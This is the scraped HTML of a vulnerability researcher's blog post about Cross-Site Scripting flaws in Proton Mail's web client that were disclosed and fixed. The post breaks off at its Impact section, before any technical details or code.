}</script><style data-emotion="css kdfy7u">.css-kdfy7u{width:100%;margin-right:auto;margin-left:auto;position:relative;z-index:1;display:grid;grid-template-columns:repeat(12, minmax(0, 1fr));padding-left:16px;padding-right:16px;}@media (min-width: 500px){.css-kdfy7u{max-width:500px;}}@media (min-width: 720px){.css-kdfy7u{max-width:720px;}}@media (min-width: 1120px){.css-kdfy7u{max-width:1120px;}}@media (min-width: 500px){.css-kdfy7u{padding-left:0;padding-right:0;}}</style><div class="css-kdfy7u e1ydtod011"><style data-emotion="css j0zmx4">.css-j0zmx4{margin-top:32px;margin-bottom:36px;grid-column:span 12/span 12;grid-column-start:1;}@media (min-width: 720px){.css-j0zmx4{margin-top:64px;}}@media (min-width: 720px){.css-j0zmx4{margin-bottom:40px;}}@media (min-width: 1120px){.css-j0zmx4{grid-column:span 8/span 8;grid-column-start:2;}}</style><div class="css-j0zmx4 e1ydtod010"><style data-emotion="css 3c5mxz">.css-3c5mxz{font-family:Inter,Inter-Fallback;font-weight:600;font-size:16px;line-height:17px;letter-spacing:2.4px;text-transform:uppercase;color:#290042;margin-bottom:16px;}</style><p class="css-3c5mxz e1ydtod09">Blog post</p><style data-emotion="css 1boaha2">.css-1boaha2{font-size:32px;line-height:40px;color:#126ED3;font-family:Poppins,Poppins-Fallback;font-weight:600;margin:0;}@media (min-width: 720px){.css-1boaha2{font-size:40px;line-height:48px;}}</style><h1 class="css-1boaha2 e1ydtod08">Code Vulnerabilities Put Proton Mails at Risk</h1></div><style data-emotion="css 1h0j2ti">.css-1h0j2ti{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;width:100%;margin-bottom:16px;grid-column:span 12/span 12;grid-column-start:1;}@media (min-width: 720px){.css-1h0j2ti{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}@media (min-width: 720px){.css-1h0j2ti{margin-bottom:36px;}}@media (min-width: 1120px){.css-1h0j2ti{grid-column:span 10/span 10;grid-column-start:2;}}</style><div class="css-1h0j2ti e1ydtod07"><style data-emotion="css 4m6lik">.css-4m6lik{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:0;}@media (min-width: 720px){.css-4m6lik{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}.css-4m6lik:before{display:block;position:absolute;bottom:0;right:0;top:0;color:#126ED3;border-right-width:1px;}@media (min-width: 720px){.css-4m6lik:before{--tw-content:"";content:var(--tw-content);}}</style><div class="css-4m6lik efy4oos5"><style data-emotion="css vqzcr8">.css-vqzcr8{width:48px;height:48px;margin-bottom:16px;margin-right:16px;}@media (min-width: 720px){.css-vqzcr8{margin-bottom:0;}}</style><figure class="css-vqzcr8 efy4oos4"><style data-emotion="css i16h77">.css-i16h77{margin:0;width:100%;}</style><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained css-i16h77 efy4oos0"><div style="max-width:800px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;800&#x27;%20width=&#x27;800&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear"></div><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 800px) 800px, 100vw" decoding="async" loading="lazy" data-src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/e712603b-cf90-4c56-a666-cd2691b3def2/404b3fe2-4818-41dc-bbe0-9cae851eb542_Paul_Gerste.jpg?w=800&amp;h=800&amp;auto=format&amp;fit=crop" data-srcset="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/e712603b-cf90-4c56-a666-cd2691b3def2/404b3fe2-4818-41dc-bbe0-9cae851eb542_Paul_Gerste.jpg?w=200&amp;h=200&amp;auto=format&amp;fit=crop 200w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/e712603b-cf90-4c56-a666-cd2691b3def2/404b3fe2-4818-41dc-bbe0-9cae851eb542_Paul_Gerste.jpg?w=400&amp;h=400&amp;auto=format&amp;fit=crop 400w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/e712603b-cf90-4c56-a666-cd2691b3def2/404b3fe2-4818-41dc-bbe0-9cae851eb542_Paul_Gerste.jpg?w=800&amp;h=800&amp;auto=format&amp;fit=crop 800w" alt="Paul Gerste photo"/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 800px) 800px, 100vw" decoding="async" loading="lazy" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/e712603b-cf90-4c56-a666-cd2691b3def2/404b3fe2-4818-41dc-bbe0-9cae851eb542_Paul_Gerste.jpg?w=800&amp;h=800&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/e712603b-cf90-4c56-a666-cd2691b3def2/404b3fe2-4818-41dc-bbe0-9cae851eb542_Paul_Gerste.jpg?w=200&amp;h=200&amp;auto=format&amp;fit=crop 200w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/e712603b-cf90-4c56-a666-cd2691b3def2/404b3fe2-4818-41dc-bbe0-9cae851eb542_Paul_Gerste.jpg?w=400&amp;h=400&amp;auto=format&amp;fit=crop 400w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/e712603b-cf90-4c56-a666-cd2691b3def2/404b3fe2-4818-41dc-bbe0-9cae851eb542_Paul_Gerste.jpg?w=800&amp;h=800&amp;auto=format&amp;fit=crop 800w" alt="Paul Gerste photo"/></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></figure><style data-emotion="css oqgswv">.css-oqgswv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;padding-right:0;width:247px;}@media (min-width: 720px){.css-oqgswv{padding-right:8px;}}</style><div class="css-oqgswv efy4oos3"><style data-emotion="css luhe4j">.css-luhe4j{font-family:Poppins,Poppins-Fallback;font-weight:600;font-size:16px;line-height:18px;color:#290042;margin-bottom:4px;}</style><p class="css-luhe4j efy4oos2">Paul Gerste</p><style data-emotion="css l7pe3p">.css-l7pe3p{font-size:12px;line-height:14px;letter-spacing:1.8px;color:#69809B;font-weight:600;}</style><p class="css-l7pe3p efy4oos1">Vulnerability Researcher</p></div></div><style data-emotion="css zg1vud">.css-zg1vud{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-zg1vud e1ydtod05"><time dateTime="2023-09-04T22:00:00Z" class="css-luhe4j e1ydtod04">September 4, 2023</time><p class="css-l7pe3p e1ydtod06">12 min read</p></div></div><style data-emotion="css q7gevi">.css-q7gevi{width:100%;margin-bottom:40px;grid-column:span 12/span 12;grid-column-start:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;}@media (min-width: 720px){.css-q7gevi{margin-bottom:47px;}}@media (min-width: 1120px){.css-q7gevi{grid-column:span 10/span 10;grid-column-start:2;}}@media (min-width: 720px){.css-q7gevi{gap:16px;}}</style><ul class="css-q7gevi e1ydtod00"><li><style data-emotion="css 16nhkz6">.css-16nhkz6{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(0.4, 0, 1, 1);transition-duration:150ms;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:4px;white-space:nowrap;border-radius:0.5rem;font-family:Inter,Inter-Fallback;font-weight:600;font-size:16px;line-height:18px;letter-spacing:2.4px;border-width:2px;border-style:solid;border-color:transparent;border-color:#126ED3;position:relative;color:#290042;--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));font-family:Inter,Inter-Fallback;font-weight:600;font-size:12px;line-height:14px;letter-spacing:1.8px;padding-left:14px;padding-right:14px;padding-top:7px;padding-bottom:7px;border-width:2px;--tw-bg-opacity:1;background-color:rgb(183 211 242 / var(--tw-bg-opacity, 1));border-color:#B7D3F2;}.css-16nhkz6:disabled:hover{cursor:not-allowed;}.css-16nhkz6:hover{border-color:#0C5DB5;}.css-16nhkz6:hover{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));}.css-16nhkz6:disabled{border-color:#B7D3F2;color:#B7D3F2;}.css-16nhkz6:disabled:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));}.css-16nhkz6:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));}.css-16nhkz6:active{--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-16nhkz6:hover{border-color:#B7D3F2;}.css-16nhkz6:active{border-color:#0C5DB5;color:#FFFFFF;}</style><a class="css-16nhkz6 eslndxu0" href="/blog/tag/code-security/">Code Security</a></li></ul></div><style data-emotion="css 11j6uf">.css-11j6uf{position:relative;}.css-11j6uf:before{--tw-content:'';content:var(--tw-content);height:75%;width:100%;display:block;position:absolute;bottom:0;left:0;--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));}</style><div class="css-11j6uf e1ydtod01"><div class="css-kdfy7u e1ydtod011"><style data-emotion="css 1dsd37k">.css-1dsd37k{width:100%;grid-column:span 12/span 12;grid-column-start:1;}@media (min-width: 1120px){.css-1dsd37k{grid-column:span 10/span 10;grid-column-start:2;}}</style><figure class="css-1dsd37k e1ydtod03"><style data-emotion="css 1c7509u">.css-1c7509u{width:100%;margin:0;border-radius:0.75rem;}</style><div data-gatsby-image-wrapper="" class="gatsby-image-wrapper gatsby-image-wrapper-constrained css-1c7509u e1ydtod02"><div style="max-width:2400px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1256&#x27;%20width=&#x27;2400&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="opacity:1;transition:opacity 500ms linear"></div><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 2400px) 2400px, 100vw" decoding="async" loading="eager" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/559de609-ecc9-4374-84cf-fbf76585abe7/stealing_with_style_protonmail_blog_index_v3.webp?w=2400&amp;h=1256&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/559de609-ecc9-4374-84cf-fbf76585abe7/stealing_with_style_protonmail_blog_index_v3.webp?w=600&amp;h=314&amp;auto=format&amp;fit=crop 600w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/559de609-ecc9-4374-84cf-fbf76585abe7/stealing_with_style_protonmail_blog_index_v3.webp?w=1200&amp;h=628&amp;auto=format&amp;fit=crop 1200w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/559de609-ecc9-4374-84cf-fbf76585abe7/stealing_with_style_protonmail_blog_index_v3.webp?w=2400&amp;h=1256&amp;auto=format&amp;fit=crop 2400w" alt=""/><noscript><img data-gatsby-image-ssr="" data-main-image="" style="opacity:0" sizes="(min-width: 2400px) 2400px, 100vw" decoding="async" loading="eager" src="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/559de609-ecc9-4374-84cf-fbf76585abe7/stealing_with_style_protonmail_blog_index_v3.webp?w=2400&amp;h=1256&amp;auto=format&amp;fit=crop" srcSet="https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/559de609-ecc9-4374-84cf-fbf76585abe7/stealing_with_style_protonmail_blog_index_v3.webp?w=600&amp;h=314&amp;auto=format&amp;fit=crop 600w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/559de609-ecc9-4374-84cf-fbf76585abe7/stealing_with_style_protonmail_blog_index_v3.webp?w=1200&amp;h=628&amp;auto=format&amp;fit=crop 1200w,https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/559de609-ecc9-4374-84cf-fbf76585abe7/stealing_with_style_protonmail_blog_index_v3.webp?w=2400&amp;h=1256&amp;auto=format&amp;fit=crop 2400w" alt=""/></noscript><script type="module" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div></figure></div></div></section><!--/$--><!--$--><style data-emotion="css 96sr9o">.css-96sr9o{padding-left:16px;padding-right:16px;padding-bottom:56px;padding-top:32px;}@media (min-width: 1120px){.css-96sr9o{padding-bottom:64px;padding-top:64px;}}</style><section data-codename="blogarticle___code_vulnerabilities_leak_emails_in_" class="css-96sr9o e7ah46o9"><style data-emotion="css 1phd8yd">.css-1phd8yd{width:100%;margin-right:auto;margin-left:auto;position:relative;z-index:1;}@media (min-width: 500px){.css-1phd8yd{max-width:500px;}}@media (min-width: 720px){.css-1phd8yd{max-width:720px;}}@media (min-width: 1120px){.css-1phd8yd{max-width:1120px;}}</style><div class="css-1phd8yd e7ah46o8"><style data-emotion="css 1zmeua">.css-1zmeua{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media (min-width: 1120px){.css-1zmeua{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}</style><div class="css-1zmeua e7ah46o7"><style data-emotion="css 1p9i2fl">@media (min-width: 1120px){.css-1p9i2fl{width:736px;}}.css-1p9i2fl .rich-text-inline-command>button{width:100%;}</style><article class="css-1p9i2fl e7ah46o6"><style data-emotion="css 1pprc5">.css-1pprc5{display:block;}@media (min-width: 1120px){.css-1pprc5{display:none;}}</style><div class="css-1pprc5 e7ah46o3"><style data-emotion="css 1yjvs5a">.css-1yjvs5a{margin-bottom:32px;}</style><div class="css-1yjvs5a e7ah46o1"></div></div><style data-emotion="css 1wfw15w">.css-1wfw15w{margin-top:32px;}@media (min-width: 1120px){.css-1wfw15w{margin-top:0;}}</style><div class="css-1wfw15w e7ah46o5"><style data-emotion="css tytpet">@media (min-width: 1120px){.css-tytpet{padding-left:0;padding-right:0;}}</style><section data-codename="rich-text" class="css-tytpet e8hk9uc2"><div class="css-1phd8yd e8hk9uc1"><style data-emotion="css egwzh1">.css-egwzh1{font-family:Inter,Inter-Fallback;}.css-egwzh1>*:not(* + *){margin-top:0!important;}.css-egwzh1 h1,.css-egwzh1 h2,.css-egwzh1 h3,.css-egwzh1 h4,.css-egwzh1 h5,.css-egwzh1 h6{font-weight:600;color:#290042;}.css-egwzh1 h1{font-size:32px;line-height:40px;}@media (min-width: 720px){.css-egwzh1 h1{font-size:40px;line-height:48px;}}.css-egwzh1 h2{font-size:26px;line-height:32px;}@media (min-width: 720px){.css-egwzh1 h2{font-size:32px;line-height:40px;}}.css-egwzh1 h3{font-size:18px;line-height:24px;}@media (min-width: 720px){.css-egwzh1 h3{font-size:21px;line-height:28px;}}.css-egwzh1 h4{font-weight:600;font-size:18px;line-height:24px;}@media (min-width: 720px){.css-egwzh1 h4{font-size:20px;line-height:30px;}}.css-egwzh1 h5,.css-egwzh1 h6{font-weight:400;font-size:18px;line-height:28px;color:#3B3F44;}.css-egwzh1 h1,.css-egwzh1 h2{margin-bottom:24px;margin-top:56px;}.css-egwzh1 h3{margin-bottom:16px;margin-top:12px;}.css-egwzh1 h4,.css-egwzh1 h5,.css-egwzh1 h6{margin-top:8px;margin-bottom:8px;}.css-egwzh1 ol,.css-egwzh1 ul{font-size:20px;line-height:30px;color:#290042;margin-bottom:24px;margin-top:16px;}.css-egwzh1 figure{margin-top:56px;margin-bottom:56px;}.css-egwzh1 p{font-size:20px;line-height:30px;color:#290042;margin-top:14px;}.css-egwzh1 p:last-child{margin-bottom:14px;}.css-egwzh1 p+.table-responsive{margin-top:64px;}@media (min-width: 720px){.css-egwzh1 p+.table-responsive{margin-top:80px;}}.css-egwzh1 ol,.css-egwzh1 ul{padding-left:24px;list-style-type:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:12px;}.css-egwzh1 ol li::marker,.css-egwzh1 ul li::marker{font-size:16px;line-height:18px;font-weight:700;color:#126ED3;}.css-egwzh1 ul>li{list-style-type:disc;}.css-egwzh1 ul>li ul>li{list-style-type:circle;}.css-egwzh1 ul>li ul>li ul>li{list-style-type:disc;}.css-egwzh1 ol>li{list-style-type:decimal;}.css-egwzh1 a{color:#126ED3;text-decoration-line:none;overflow-wrap:break-word;}.css-egwzh1 a:hover{text-decoration-line:underline;}.css-egwzh1 figcaption{margin-top:12px;font-weight:500;font-size:16px;line-height:20px;color:#A8B3C2;}.css-egwzh1 p>code,.css-egwzh1 li>code{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;--tw-bg-opacity:1;background-color:rgb(232 239 247 / var(--tw-bg-opacity, 1));}.css-egwzh1 pre{width:100%;margin:0;border-radius:0.25rem;color:#69809B;white-space:pre-wrap;counter-reset:linecounter;}.css-egwzh1 pre .line-num{min-width:3ch;display:inline-block;opacity:0.5;}.css-egwzh1 pre .line-num::before{counter-increment:linecounter;content:counter(linecounter);}.css-egwzh1 pre mark.green{background-color:#033a16;color:#aff5b4;}.css-egwzh1 pre mark.green span{color:#aff5b4!important;}.css-egwzh1 pre mark.yellow{background-color:yellow;color:black;}.css-egwzh1 pre mark.yellow span{color:black!important;}.css-egwzh1 pre mark.red{background-color:#67060c;color:#ffdcd7;}.css-egwzh1 pre mark.red span{color:#ffdcd7!important;}.css-egwzh1 code{font-size:16px;line-height:17px;letter-spacing:2.4px;letter-spacing:0;border-radius:0.25rem;}</style><div class="css-egwzh1 e8hk9uc0"><style data-emotion="css 1u29kau">.css-1u29kau{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:700;}.css-1u29kau>a{visibility:hidden;}.css-1u29kau:hover a{visibility:visible;}</style><h2 class="css-1u29kau ei7zb6c3"><style data-emotion="css 1s68n4h">.css-1s68n4h{position:absolute;top:-150px;}</style><span id="key-information" class="css-1s68n4h ei7zb6c0"></span>Key Information<style data-emotion="css 5cm1aq">.css-5cm1aq{color:#000000;}</style><a title="Key Information" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#key-information"><style data-emotion="css s0nieh">.css-s0nieh{margin-left:10px;margin-top:-1px;display:inline-block;fill:#69809B;margin-left:14px;}.css-s0nieh:hover{fill:#290042;}</style><svg type="h2" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h2>
<ul>
  <li>In June 2022, the Sonar Research team discovered critical code vulnerabilities in multiple encrypted email solutions, including Proton Mail, Skiff, and Tutanota.</li>
  <li>These privacy-oriented webmail services provide end-to-end encryption, making communications safe in transit and at rest. Our findings affect their web clients, where the messages are decrypted, mobile clients were not affected.</li>
  <li>The vulnerabilities would have allowed attackers to steal emails and impersonate victims if they interacted with malicious messages.</li>
  <li>Nearly 70 million users were at risk on Proton Mail alone.</li>
  <li>Thanks to our report, the issue has been fixed and there are no signs of in-the-wild exploitation.</li>
</ul>
<h2 class="css-1u29kau ei7zb6c3"><span id="introduction" class="css-1s68n4h ei7zb6c0"></span>Introduction<a title="Introduction" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#introduction"><svg type="h2" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 20.0074 11.9999 19.0713Z"></path></svg></a></h2>
<p>End-to-end encrypted communication is simply a feel-good thing for most people, but there are also high-risk users such as whistleblowers, journalists, or activists who seriously depend on confidential communication. We&#x27;re seeing regular in-the-wild campaigns targeting mail servers, for example on Zimbra instances, <a title="as tracked by the US Cybersecurity and Infrastructure Security Agency (CISA)" href="https://www.cisa.gov/news-events/cybersecurity-advisories/aa22-228a">as tracked by the US Cybersecurity and Infrastructure Security Agency (CISA)</a>.</p>
<p>Many messenger services have already switched to end-to-end encryption (E2EE) to protect messages in transit and at rest, but it is still rare among email services. While PGP and S/MIME do exist, they are usually cumbersome to set up and use, even for tech-savvy users. That&#x27;s why many people turn to privacy-oriented webmail services like <a title="Proton Mail" href="https://proton.me/mail">Proton Mail</a>, <a title="Skiff" href="https://skiff.com/mail">Skiff</a>, and <a title="Tutanota" href="https://tutanota.com/">Tutanota</a> that make E2EE available out-of-the-box and easy to use.</p>
<p>This led us to audit the security of these services, specifically their web clients. While the cryptography seems solid, we wanted to know if it is possible to attack the clients directly. Since the encryption happens in the web client, a successful attacker would be able to steal emails in their decrypted form.</p>
<p>In this blog post, we first present the technical details of the vulnerabilities we found in Proton Mail. We show how an innocent-looking piece of code led to a Cross-Site Scripting issue that made it possible for attackers to steal decrypted emails and impersonate victims.</p>
<p>As part of a 3-post series, we will cover other severe vulnerabilities we found in Skiff and Tutanota Desktop in the coming weeks. Those vulnerabilities could have been used by attackers to steal emails, and in one case even execute arbitrary code on the machines of victims. </p>
<p>The content of this blog post series was also presented as a talk at <a title="Black Hat Asia 2023" href="https://www.blackhat.com/asia-23/briefings/schedule/#stealing-with-style-using-css-to-exploit-protonmail--friends-31697">Black Hat Asia 2023</a>; the video recording is available <a title="here" href="https://www.youtube.com/watch?v=pnbZMvCPqSc">here</a>.</p>
<h2 class="css-1u29kau ei7zb6c3"><span id="impact" class="css-1s68n4h ei7zb6c0"></span>Impact<a title="Impact" class="css-5cm1aq ei7zb6c2" href="/blog/code-vulnerabilities-leak-emails-in-proton-mail/#impact"><svg type="h2" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="css-s0nieh ei7zb6c1"><path d="M8.46588 12.7069C9.59888 13.8399 11.5749 13.8399 12.7079 12.7069L13.4149 11.9999L14.8289 13.4139L14.1219 14.1209C13.1789 15.0649 11.9229 15.5859 10.5869 15.5859C9.25088 15.5859 7.99488 15.0649 7.05188 14.1209L4.92988 11.9999C3.99417 11.0612 3.46875 9.78985 3.46875 8.46444C3.46875 7.13902 3.99417 5.86765 4.92988 4.92894C5.39375 4.4644 5.94484 4.0961 6.55149 3.8452C7.15814 3.59431 7.80839 3.46575 8.46488 3.46693C9.12154 3.46557 9.77199 3.59403 10.3788 3.84493C10.9857 4.09584 11.5369 4.46424 12.0009 4.92894L12.7079 5.63594L11.2939 7.04994L10.5869 6.34294C10.0233 5.78193 9.26055 5.46697 8.46538 5.46697C7.67021 5.46697 6.90741 5.78193 6.34388 6.34294C5.78238 6.90621 5.46708 7.6691 5.46708 8.46444C5.46708 9.25977 5.78238 10.0227 6.34388 10.5859L8.46588 12.7069Z"></path><path d="M11.9999 19.0713L11.2929 18.3643L12.7069 16.9503L13.4139 17.6573C13.9774 18.2183 14.7402 18.5332 15.5354 18.5332C16.3305 18.5332 17.0933 18.2183 17.6569 17.6573C18.2184 17.094 18.5337 16.3311 18.5337 15.5357C18.5337 14.7404 18.2184 13.9775 17.6569 13.4142L15.5349 11.2933C14.4019 10.1602 12.4259 10.1602 11.2929 11.2933L10.5859 12.0002L9.17188 10.5863L9.87887 9.87925C10.8219 8.93525 12.0779 8.41425 13.4139 8.41425C14.7499 8.41425 16.0059 8.93525 16.9489 9.87925L19.0709 12.0002C20.0066 12.939 20.532 14.2103 20.532 15.5357C20.532 16.8612 20.0066 18.1325 19.0709 19.0713C18.1324 20.0074 16.861 20.5332 15.5354 20.5332C14.2098 20.5332 12.9383 